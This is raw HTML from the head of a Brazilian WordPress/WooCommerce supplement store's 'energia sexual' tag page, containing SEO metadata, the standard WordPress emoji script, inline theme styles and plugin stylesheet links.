

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/
body_size: 35165
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de energia sexual - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de energia sexual - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/","name":"Arquivo de energia sexual - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14.jpeg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14.jpeg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14.jpeg","width":1024,"height":1024,"caption":"Farinhaço 280g \"Farinha da Felicidade\" saúde mental e física"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"energia sexual"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; energia sexual Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/energia-sexual/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=21012026022106000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-pro-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
